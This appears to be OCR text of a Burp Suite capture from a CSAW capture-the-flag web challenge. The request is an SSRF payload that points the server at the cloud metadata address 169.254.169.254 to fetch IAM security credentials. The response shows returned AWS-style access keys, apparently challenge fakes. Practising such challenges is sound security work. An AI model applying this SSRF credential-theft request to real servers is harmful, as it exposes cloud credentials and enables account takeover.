 equest
Pretty Raw Hex
\n
GET /magiccall?pathtojwel=/latest/meta-data/iam/security-credentials/lost-in-amazon&location=
169.254.169.254&magiccall_=Put HTTP/1.1
Host: web.chal.csaw.io:5011
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: secret=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzZW5kZXIiOiJzZWNyZXQiLCJtZXNzYWdlIjoiQSB1c2VmdWwgcGllY2U
gb2YgdGhlIHF1ZXN0LiEiLCJkYXRlIjoiMjAyMi0wOS0xMyAwOTo1NDozMC44NTUzNjQiLCJleHAiOjE2NjMxNDkyNzB9.vI
xxUfQ0uAsEHxTBcsOgKdZtOEzLfUUfgeuumOoPDmk; solChain=stuff
Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
Good Progress!! Keep it up.
{
"Code": "Success",
"LastUpdated": "2020-04-02T18:50:40Z",
"Type": "AWS-HMAC",
"AccessKeyId": "AKIAWFXGV6SZK7LCJ3MX",
"SecretAccessKey": "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
"Token": "Private S3 Bucket: csaw",
"Expiration": "2022-04-02T00:49:51Z"
}